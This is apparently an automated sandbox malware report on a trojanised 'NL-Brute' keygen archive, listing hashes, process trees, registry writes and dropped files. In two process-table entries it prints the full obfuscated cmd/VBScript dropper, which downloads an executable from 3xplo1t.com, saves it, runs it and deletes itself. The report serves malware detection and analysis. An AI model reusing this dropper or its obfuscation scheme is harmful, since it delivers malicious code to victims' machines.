

| File name: | NL-Brute 1.2 x64 & 1.2 x64 VPN Edition - KEYGEN.7z |
| Full analysis: | https://app.any.run/tasks/87da4e6e-8ebf-4e25-a2ce-5367add31653 |
| Verdict: | Malicious activity |
| Analysis date: | November 20, 2018, 17:34:02 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | 37398F3A62624CC800F8BD0FBDE14864 |
| SHA1: | 53FE5275EB42ED0D13E32ACEE6FC4411335984EE |
| SHA256: | 08443ACA2D1C220360CA6409D7062995DD4C9034A90D26A19A73F670D2224E6D |
| SSDEEP: | 196608:1+nirUSrXcsLhUP+tNLg9VR8hrPg/wnOPeZxNXYdsaysWfLBrcLvHfnrhm9:qirNXcsLtN09VRo6wnGUXYdsay/DBYvE |
MALICIOUS
Application was dropped or rewritten from another process
- NLBrute 1.2 x64 & VPN.exe (PID: 3492)
- NLBrute 1.2 x64.exe (PID: 3344)
SUSPICIOUS

Executes scripts
- cmd.exe (PID: 2836)
- NLBrute 1.2 x64 & VPN.exe (PID: 3492)
- NLBrute 1.2 x64.exe (PID: 3344)
- cmd.exe (PID: 2764)
Executable content was dropped or overwritten
- NLBrute 1.2 x64 & VPN.exe (PID: 3492)
- WinRAR.exe (PID: 3360)
- NLBrute 1.2 x64.exe (PID: 3344)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 3456)
- WScript.exe (PID: 3308)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
Total processes
43
Monitored processes
11
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1272 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\X6j.vBe" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1464 | timeout 12 | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2152 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\X6j.vBe" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2552 | timeout 12 | C:\Windows\system32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2764 | "C:\Windows\System32\cmd.exe" /C Cd %TemP% & @EChO B3c = "http://3xplo1t.com/green.exe">>X6j.vBe &@EChO V9e = Z5d("pt`Mdwd")>>X6j.vBe &@EChO Set U8s = CreateObject(Z5d("lrwlkQMwlkgsso"))>>X6j.vBe &@EChO U8s.Open Z5d("fds"), B3c, False>>X6j.vBe &@EChO U8s.send ("")>>X6j.vBe &@EChO Set S1f = CreateObject(Z5d("`cncaMrsqd`l"))>>X6j.vBe &@EChO S1f.Open>>X6j.vBe &@EChO S1f.Type = 1 >>X6j.vBe &@EChO S1f.Write U8s.ResponseBody>>X6j.vBe & @EChO S1f.Position = 0 >>X6j.vBe &@EChO S1f.SaveToFile V9e, 2 >>X6j.vBe &@EChO S1f.Close>>X6j.vBe &@EChO function Z5d(O3z) >> X6j.vBe &@EChO For J8x = 1 To Len(O3z) >>X6j.vBe &@EChO A7l = Mid(O3z, J8x, 1) >>X6j.vBe &@EChO A7l = Chr(Asc(A7l)- 31) >>X6j.vBe &@EChO V7b = V7b + A7l >> X6j.vBe &@EChO Next >>X6j.vBe &@EChO Z5d = V7b >>X6j.vBe &@EChO End Function >>X6j.vBe& X6j.vBe &DEL X6j.vBe & timeout 12 & QUA.EXE | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2836 | "C:\Windows\System32\cmd.exe" /C Cd %TemP% & @EChO B3c = "http://3xplo1t.com/green.exe">>X6j.vBe &@EChO V9e = Z5d("pt`Mdwd")>>X6j.vBe &@EChO Set U8s = CreateObject(Z5d("lrwlkQMwlkgsso"))>>X6j.vBe &@EChO U8s.Open Z5d("fds"), B3c, False>>X6j.vBe &@EChO U8s.send ("")>>X6j.vBe &@EChO Set S1f = CreateObject(Z5d("`cncaMrsqd`l"))>>X6j.vBe &@EChO S1f.Open>>X6j.vBe &@EChO S1f.Type = 1 >>X6j.vBe &@EChO S1f.Write U8s.ResponseBody>>X6j.vBe & @EChO S1f.Position = 0 >>X6j.vBe &@EChO S1f.SaveToFile V9e, 2 >>X6j.vBe &@EChO S1f.Close>>X6j.vBe &@EChO function Z5d(O3z) >> X6j.vBe &@EChO For J8x = 1 To Len(O3z) >>X6j.vBe &@EChO A7l = Mid(O3z, J8x, 1) >>X6j.vBe &@EChO A7l = Chr(Asc(A7l)- 31) >>X6j.vBe &@EChO V7b = V7b + A7l >> X6j.vBe &@EChO Next >>X6j.vBe &@EChO Z5d = V7b >>X6j.vBe &@EChO End Function >>X6j.vBe& X6j.vBe &DEL X6j.vBe & timeout 12 & QUA.EXE | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3308 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\FA.js" | C:\Windows\System32\WScript.exe | — | NLBrute 1.2 x64.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||

| 3344 | "C:\Users\admin\Desktop\NL-Brute 1.2 x64 & 1.2 x64 VPN Edition - KEYGEN\NLBrute 1.2 x64.exe" | C:\Users\admin\Desktop\NL-Brute 1.2 x64 & 1.2 x64 VPN Edition - KEYGEN\NLBrute 1.2 x64.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3360 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\NL-Brute 1.2 x64 & 1.2 x64 VPN Edition - KEYGEN.7z" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3456 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\FA.js" | C:\Windows\System32\WScript.exe | — | NLBrute 1.2 x64 & VPN.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
2 133
Read events
2 076
Write events
57
Delete events
0
Modification events
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\NL-Brute 1.2 x64 & 1.2 x64 VPN Edition - KEYGEN.7z | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3360) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3492) NLBrute 1.2 x64 & VPN.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
5
Suspicious files
1
Text files
27
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3492 | NLBrute 1.2 x64 & VPN.exe | C:\Users\admin\AppData\Local\Temp\autCF85.tmp | — | |
MD5:— | SHA256:— | |||
| 3492 | NLBrute 1.2 x64 & VPN.exe | C:\Users\admin\AppData\Local\Temp\autDD42.tmp | — | |
MD5:— | SHA256:— | |||
| 3344 | NLBrute 1.2 x64.exe | C:\Users\admin\AppData\Local\Temp\autABA.tmp | — | |
MD5:— | SHA256:— | |||
| 3344 | NLBrute 1.2 x64.exe | C:\Users\admin\AppData\Local\Temp\aut1847.tmp | — | |
MD5:— | SHA256:— | |||
| 3360 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3360.27643\NL-Brute 1.2 x64 & 1.2 x64 VPN Edition - KEYGEN\settings.ini | text | |
MD5:— | SHA256:— | |||
| 3360 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3360.27643\NL-Brute 1.2 x64 & 1.2 x64 VPN Edition - KEYGEN\NLBrute 1.2 x64 & VPN - KeyGen\key.txt | text | |
MD5:— | SHA256:— | |||
| 3360 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3360.27643\NL-Brute 1.2 x64 & 1.2 x64 VPN Edition - KEYGEN\NLBrute 1.2 x64.exe | executable | |
MD5:— | SHA256:— | |||
| 3360 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3360.27643\NL-Brute 1.2 x64 & 1.2 x64 VPN Edition - KEYGEN\NLBrute 1.2 x64 & VPN.exe | executable | |
MD5:— | SHA256:— | |||
| 3360 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3360.27643\NL-Brute 1.2 x64 & 1.2 x64 VPN Edition - KEYGEN\NLBrute 1.2 x64 & VPN - KeyGen\NLBrute 1.2 x64 & VPN - KeyGen.exe | executable | |
MD5:62B039B2AF7BF5F6ABF35EF903024300 | SHA256:83D7F6EAF7FE075503EA6A0BC726633C34595A6EAE7EDD7DEAB95AB4D4A66FD5 | |||
| 2764 | cmd.exe | C:\Users\admin\AppData\Local\Temp\X6j.vBe | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
3xplo1t.com |
| unknown |